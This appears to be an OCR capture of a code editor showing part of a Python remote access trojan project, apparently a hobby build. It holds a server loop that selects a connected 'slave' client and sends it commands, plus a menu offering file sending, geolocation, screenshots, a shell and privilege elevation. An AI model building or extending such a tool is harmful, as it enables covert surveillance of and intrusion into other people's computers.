 File Edit Selection View Go Run Terminal Help
server.py - rat - Visual Studio Code
EXPLORER
OPEN EDITORS
RAT
Server
__pycache__
functions.cpython-...
functions.py
Screenshot20-... U
server.py M
Slave
__pycache__
client.py M
current_screens... U
functions.py
.gitattributes
README.md
requirements.txt
OUTLINE
TIMELINE
4
server.py
functions.py
client.py
Server > server.py
57 print("---Clients----")
58
59 for client in range(len(clients)):
60 print(str(client) + " " + str(clients[client]))
61
62 print("---Clients----")
63
64 elif control_command[0:7] == "connect":
65 clientID = int(input("Client ID: "))
66 conn = clients[clientID]
67 #conn.send("Hello client! I will hack you!".encode())
68
69 name = conn.recv(1024)
70 name.decode()
71 while True:
72
73 command = str(input(name))
74 check_command(conn=conn,command=command)
75
76
77
LUKAS ALSTRUP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python
send_file - - Send File
geolocate - Geolocate
screenshot - Screenshot
cmd - CMD
get_admin - Elevate Privileges
help - Get Help
b'Lukas'screenshot
main* 0 0 tabnine
Ln 74, Col 44 Spaces: 4 UTF-8 LF Python
Søg
21:56
07-12-2020
6